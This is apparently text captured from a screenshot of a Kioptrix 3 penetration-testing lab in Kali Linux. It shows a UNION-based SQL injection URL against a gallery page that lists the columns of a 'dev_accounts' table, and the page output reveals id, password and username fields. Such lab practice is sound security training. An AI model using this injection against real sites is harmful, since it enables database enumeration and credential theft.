 kioptrix3.com/gallery/gallery.php?id=1 UNION SELECT 1,column_name,NULL,4,5,6 FROM information_schema.columns WHERE table_name = 'dev_accounts'# 90% Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
got goat? SECURITY ....
Home » Ligoat Press Room
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
id Photo Shoot 3 45
New picture for new book
password Photo Shoot 3 45
New picture for new book
username Photo Shoot 3 45